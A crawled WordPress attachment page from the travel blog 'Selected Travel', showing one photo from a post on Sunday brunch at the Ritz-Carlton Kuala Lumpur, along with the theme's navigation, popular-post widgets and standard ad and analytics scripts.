

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://selectedtravel.com/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/
body_size: 9489
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta name="google-site-verification" content="1ywgfWYAez8n_CKT7zlj2ylZ70eF018Q-IxaIeYFatk" />

	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	
	
	
	<title>img_9509.jpeg &#8211; Selected Travel</title>
            
            <!--[if lt IE 9]>
                <link rel="stylesheet" href="http://selectedtravel.com/wp-content/themes/habari/css/ie8.css">
            <![endif]-->
            
            <link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Feed" href="http://selectedtravel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; Comments Feed" href="http://selectedtravel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selected Travel &raquo; img_9509.jpeg Comments Feed" href="http://selectedtravel.com/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/selectedtravel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://selectedtravel.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://selectedtravel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://selectedtravel.com/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://selectedtravel.com/wp-content/themes/habari/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css'  href='http://selectedtravel.com/wp-content/themes/habari/css/media-queries.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='http://selectedtravel.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://selectedtravel.com/wp-json/" /><link rel="alternate" type="application/json" href="http://selectedtravel.com/wp-json/wp/v2/media/661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://selectedtravel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://selectedtravel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<link rel='shortlink' href='http://selectedtravel.com/?p=661' />
<link rel="alternate" type="application/json+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fsunday-brunch-at-the-ritz-carlton-kuala-lumpur%2Fimg_9509-jpeg%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://selectedtravel.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fselectedtravel.com%2Fsunday-brunch-at-the-ritz-carlton-kuala-lumpur%2Fimg_9509-jpeg%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selectedtravel.com/?wordfence_logHuman=1&hid=BC2BC8C14B3BA1AA19FD7A8EF78BDE3C');
</script><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]--><link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://selectedtravel.com/wp-content/uploads/2016/01/cropped-2016-01-06-15.34.04-270x270.jpg" />
























































































































































































































































































































































































































































































































































































</head>

<body class="attachment attachment-template-default single single-attachment postid-661 attachmentid-661 attachment-jpeg">


	<!-- Google Code for selected Conversion Page -->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 881875039;
var google_conversion_language = "en";
var google_conversion_format = "3";
var google_conversion_color = "ffffff";
var google_conversion_label = "GAKgCN3zwWYQ37DBpAM";
var google_remarketing_only = false;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//www.googleadservices.com/pagead/conversion/881875039/?label=GAKgCN3zwWYQ37DBpAM&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

	<div id="top-wrap">

		<div class="wrapper">

			
<div id="breaking-news-wrap">

	<div id="breaking-news">

		<span id="breaking-title">Breaking News</span>

		<div id="breaking-nav"></div>

		<ul class="slides">

			
				<li>
					<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="breaking-post" >My perfect hand luggage bag from Tumi</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="breaking-post" >Food Festival &#8211; Taste of Amsterdam</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="breaking-post" >Wine with the locals at the first Wine Bar in the Netherlands</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/exploring-the-local-history-at-amsterdam-museum/" class="breaking-post" >Exploring the local History at Amsterdam Museum</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/seafood-and-relaxed-atmosphere-at-b-a-r-in-stockholm-2/" class="breaking-post" >Seafood and relaxed atmosphere at B.A.R. in Stockholm</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/lunch-in-the-sun-at-fontainebleau-miami/" class="breaking-post" >Lunch in the sun at Fontainebleau Miami</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/stylish-passport-cover-by-louis-vuitton/" class="breaking-post" >Stylish passport cover by Louis Vuitton</a>
				</li>

			
				<li>
					<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="breaking-post" >Finally! I got a chance to visit Lilla Ego in Stockholm</a>
				</li>

			
		</ul>

	</div><!--#breaking-news-->

</div><!--#breaking-news-wrap-->
			<div id="header-social">
				<ul>
					<li class='facebook' title='Facebook'><a href=https://www.facebook.com/selectedtravelblog>Facebook</a></li><li class='instagram' title='Instagram'><a href=https://www.instagram.com/selectedtravel>Instagram</a></li>				</ul>
			</div><!--#header-social-->

		</div><!--.wrapper-->

	</div><!--#top-wrap-->

	<header id="main-header">
		<div class="wrapper group">

							<div id="logo">
					<h1><a href="http://selectedtravel.com/" >Selected Travel</a></h1>
					<span><a href="http://selectedtravel.com/" >My Luxury Travel Journal</a></span>
				</div>
			
							<div id="header-banner">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- topbanner2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="2112941818"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

				</div>
			
			<div class="menu-wrap">
				<nav id="main-nav">
					<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="http://selectedtravel.com/">Home</a></li>
<li id="menu-item-986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-986"><a href="http://selectedtravel.com/destinations/">Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-980"><a href="http://selectedtravel.com/tag/asia/">Asia</a></li>
	<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://selectedtravel.com/tag/europe/">Europe</a></li>
	<li id="menu-item-982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-982"><a href="http://selectedtravel.com/tag/northamerica/">North America</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-63"><a href="http://selectedtravel.com/category/hotel/">Hotels &#038; Resorts</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-832"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a></li>
</ul>
</li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-72"><a href="http://selectedtravel.com/category/dining/">Dining</a>
<ul class="sub-menu">
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &#038; bars</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a></li>
</ul>
</li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-334"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a></li>
	<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a></li>
	<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-336"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a></li>
	<li id="menu-item-1227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1227"><a href="http://selectedtravel.com/category/park-view-point/">Park &#038; View point</a></li>
</ul>
</li>
<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67"><a href="http://selectedtravel.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="http://selectedtravel.com/category/travel/air/">Airline</a></li>
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a></li>
</ul>
</li>
<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://selectedtravel.com/contact/">About</a></li>
</ul></div>
					
						<span id="search-icon"></span>

						<div id="nav-search">
							<form action="http://selectedtravel.com/" id="searchform" method="get">
    <input type="text" id="s" name="s" value="Enter search term...">
    <input type="submit" value="Search" id="searchsubmit">
</form>							<span class="deco-line"></span>
							<span class="arrow-up"></span>
						</div>

									</nav>
			</div><!--.menu-wrap-->

		</div><!--.wrapper-->
	</header>

	<div class="wrapper group">



	<div id="content" class="group">

		
			
			<div id="posts-wrap">

				<article class="single-wrap group post-661 attachment type-attachment status-inherit hentry" >

					
						<ul class="post-meta">
							<li class="single-categories"></li>
						</ul>

						<h1 class="post-title single-post-title">img_9509.jpeg</h1>

					
					<ul class="post-meta single-meta">
						<li class="post-date">February 6, 2016</li>
						<li class="meta-divider">X</li>
						<li class="post-author"><a href="http://selectedtravel.com/author/anna/" class="post-author">anna</a></li>
					</ul>

					<div class="entry">

						<p class="attachment"><a href='http://selectedtravel.com/wp-content/uploads/2016/02/img_9509.jpeg'><img width="300" height="225" src="http://selectedtravel.com/wp-content/uploads/2016/02/img_9509-300x225.jpeg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/img_9509-300x225.jpeg 300w, http://selectedtravel.com/wp-content/uploads/2016/02/img_9509-768x576.jpeg 768w, http://selectedtravel.com/wp-content/uploads/2016/02/img_9509-1024x768.jpeg 1024w, http://selectedtravel.com/wp-content/uploads/2016/02/img_9509-646x485.jpeg 646w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
						
					</div><!--.entry-->

					<span class="post-tags post-meta"><span class="tags-label">Tags: </span></span>

					<ul id="single-share" class="social-pop group">
						<li>Share:</li>
						<li class="twitter"><a target="_blank" href="http://twitter.com/home?status=http://selectedtravel.com/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/"><span></span>Twitter</a></li>
						<li class="facebook"><a target="_blank" href="http://www.facebook.com/sharer.php?u=http://selectedtravel.com/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/"><span></span>Facebook</a></li>
						<li class="google"><a target="_blank" href="https://plus.google.com/share?url=http://selectedtravel.com/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/"><span></span>Google+</a></li>

						
						<li class="pinterest"><a target="_blank" href="http://pinterest.com/pin/create/button/?url=http://selectedtravel.com/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/&amp;media=http://selectedtravel.com/wp-content/uploads/2016/02/img_9509.jpeg"><span></span>Pinterest</a></li>
					</ul>

				</article>

				
				

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sunday-brunch-at-the-ritz-carlton-kuala-lumpur/img_9509-jpeg/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://selectedtravel.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='661' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
			</div><!--#posts-wrap-->

		
			<aside id="main-sidebar">

	    <div id="text-2" class="widget widget_text group"><div class="widget-title"><h5><span class="bg-corner"></span>Instagram feed</h5><span class="ti-border"></span></div>			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_col_4" style="width:100%; padding-bottom: 10px; " data-id="2880201254" data-num="8" data-res="auto" data-cols="4" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;showbio&quot;: &quot;true&quot;, &quot;headercolor&quot;: &quot;&quot;, &quot;imagepadding&quot;: &quot;5&quot;}'><div class="sb_instagram_header" style="padding: 10px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 5px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load"></div></div>
</div>
		</div><div id="mola_popular-2" class="widget widget_mola_popular group"><div class="widget-title"><h5><span class="bg-corner"></span>Popular posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-1317 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-europe tag-stockholm tag-sweden">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/05/img_3130-e1463172103809-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">91</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/finally-i-got-a-chance-to-visit-lilla-ego-in-stockholm/">Finally! I got a chance to visit Lilla Ego in Stockholm</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 13, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-historical-site tag-museum tag-new-york tag-northamerica">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/02/2015-05-20-15.27.47-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/things-to-do/historical-site/" class="post-cat">Historical site</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/the-statue-of-liberty-and-ellis-island/">The Statue of Liberty and Ellis Island</a></h5>

							<ul class="post-meta">
								<li class="post-date">May 12, 2015</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="mola_recent-2" class="widget widget_mola_recent group"><div class="widget-title"><h5><span class="bg-corner"></span>Recent Posts</h5><span class="ti-border"></span></div>			
			<div class="small-posts">
			
				
					<article class="small-post group post-581 post type-post status-publish format-standard has-post-thumbnail hentry category-travel-essentials tag-travel-essential tag-tumi">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/04/img_2763-1-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">1</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/travel/travel-essentials/" class="post-cat">Travel essentials</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/my-perfect-hand-luggage-bag-from-tumi/">My perfect hand luggage bag from Tumi</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 30, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant category-things-to-do tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3568-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/food-festival-taste-of-amsterdam/">Food Festival &#8211; Taste of Amsterdam</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 28, 2016</li>
							</ul>

						</div>

					</article>
					
				
					<article class="small-post group post-1471 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant tag-amsterdam tag-europe tag-netherlands">

													<div class="post-thumb">

								<img width="100" height="100" src="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg" class="attachment-habari-small-post-thumb size-habari-small-post-thumb wp-post-image" alt="" loading="lazy" srcset="http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-100x100.jpg 100w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-150x150.jpg 150w, http://selectedtravel.com/wp-content/uploads/2016/06/img_3481-250x250.jpg 250w" sizes="(max-width: 100px) 100vw, 100px" />
								<a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/" class="thumb-overlay"></a>

								<span class="post-comments"><span class="comments-num">0</span><span class="comments-deco"></span></span>

							</div>

						
						<div class="small-content">

							<a href="http://selectedtravel.com/category/dining/restaurant/" class="post-cat">Restaurants &amp; bars</a>
							<h5 class="post-title"><a href="http://selectedtravel.com/afternoon-drinks-at-the-first-wine-bar-in-the-netherlands/">Wine with the locals at the first Wine Bar in the Netherlands</a></h5>

							<ul class="post-meta">
								<li class="post-date">July 2, 2016</li>
							</ul>

						</div>

					</article>
					
								
			</div><!--.small-posts-->
			
		</div><div id="categories-2" class="widget widget_categories group"><div class="widget-title"><h5><span class="bg-corner"></span>Categories</h5><span class="ti-border"></span></div>
			<ul>
					<li class="cat-item cat-item-7"><a href="http://selectedtravel.com/category/travel/air/">Airline</a> (6)
</li>
	<li class="cat-item cat-item-9"><a href="http://selectedtravel.com/category/dining/champagne-brunch/">Champagne Brunch</a> (3)
</li>
	<li class="cat-item cat-item-16"><a href="http://selectedtravel.com/category/things-to-do/historical-site/">Historical site</a> (5)
</li>
	<li class="cat-item cat-item-11"><a href="http://selectedtravel.com/category/hotel/hotel-hotel/">Hotel</a> (5)
</li>
	<li class="cat-item cat-item-2"><a href="http://selectedtravel.com/category/hotel/">Hotels &amp; Resorts</a> (1)
</li>
	<li class="cat-item cat-item-38"><a href="http://selectedtravel.com/category/things-to-do/museum/">Museum</a> (4)
</li>
	<li class="cat-item cat-item-83"><a href="http://selectedtravel.com/category/park-view-point/">Park &amp; View point</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="http://selectedtravel.com/category/hotel/resort/">Resort</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="http://selectedtravel.com/category/dining/restaurant/">Restaurants &amp; bars</a> (21)
</li>
	<li class="cat-item cat-item-13"><a href="http://selectedtravel.com/category/selected/">Selected</a> (7)
</li>
	<li class="cat-item cat-item-35"><a href="http://selectedtravel.com/category/things-to-do/shopping/">Shopping</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="http://selectedtravel.com/category/things-to-do/">Things to do</a> (3)
</li>
	<li class="cat-item cat-item-57"><a href="http://selectedtravel.com/category/travel/travel-essentials/">Travel essentials</a> (3)
</li>
	<li class="cat-item cat-item-84"><a href="http://selectedtravel.com/category/travel-inspiration/">Travel inspiration</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="http://selectedtravel.com/category/hotel/villa/">Villa</a> (1)
</li>
			</ul>

			</div>
	</aside>

		
	<div id="footer-banner">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- footerbanner -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2192866136546848"
     data-ad-slot="5883457019"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	</div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-73637309-1', 'auto');
  ga('send', 'pageview');

</script>



	</div><!--#content-->

	</div><!--.wrapper-->

